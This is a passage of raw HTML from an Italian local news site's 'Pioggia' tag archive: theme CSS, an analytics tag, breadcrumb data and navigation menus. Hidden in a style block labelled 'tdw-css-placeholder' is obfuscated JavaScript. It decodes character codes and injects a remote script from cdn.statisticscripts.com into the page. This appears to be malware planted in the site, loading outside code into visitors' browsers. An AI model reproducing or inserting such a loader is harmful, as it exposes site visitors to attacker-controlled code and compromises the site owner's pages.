<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/tag/pioggia/",
                    "name": "Pioggia"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="archive tag tag-pioggia tag-14011 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
